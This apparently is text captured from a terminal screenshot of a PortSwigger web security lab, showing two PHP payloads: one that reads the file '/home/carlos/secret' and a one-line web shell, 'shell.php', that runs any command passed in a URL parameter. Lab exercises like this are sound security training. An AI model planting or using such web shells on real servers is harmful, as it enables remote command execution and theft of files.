 Archivo Editar Ver Buscar Terminal Ayuda
1 <?php echo file_get_contents('/home/carlos/secret'); ?>
lmoya@nsa:~/Escritorio/PortSwigger/3#Lab$ cat shell.php
<?php echo system($_GET['comando']); ?>
lmoya@nsa:~/Escritorio/PortSwigger/3#Lab$